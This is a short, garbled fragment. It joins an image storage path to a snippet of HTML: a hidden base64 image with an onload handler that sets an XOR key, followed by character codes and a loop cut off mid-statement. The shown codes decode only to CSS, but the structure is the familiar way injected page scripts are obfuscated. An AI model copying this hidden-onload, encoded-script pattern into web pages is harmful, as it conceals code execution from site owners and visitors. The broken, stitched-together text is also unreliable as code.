
EAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='secret';
101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,1
r(var i=0;i